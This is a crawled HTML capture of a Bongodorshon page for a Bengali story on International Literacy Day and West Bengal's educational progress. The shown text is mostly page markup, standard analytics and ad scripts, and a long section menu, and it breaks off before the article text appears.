

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society
body_size: 10199
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society" />
<base href="https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>দেশকে গর্বিত করে শিক্ষার আলোর পথে এগিয়ে চলেছে বাংলা</title>
<meta name="keywords" content="পশ্চিমবঙ্গ, বাংলা, শিক্ষা, কন্যাশ্রী, সবুজসাথী, প্রকল্প, মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায়" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="আজ আন্তর্জাতিক সাক্ষরতা দিবস">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="আজ আন্তর্জাতিক সাক্ষরতা দিবস" />
<meta property="og:title" content="দেশকে গর্বিত করে শিক্ষার আলোর পথে এগিয়ে চলেছে বাংলা" />
<meta property="og:description" content="আজ আন্তর্জাতিক সাক্ষরতা দিবস" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/International_Literacy_Day_bd_cover.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/International_Literacy_Day_bd_cover.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="আজ আন্তর্জাতিক সাক্ষরতা দিবস" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="আজ আন্তর্জাতিক সাক্ষরতা দিবস" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-19` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
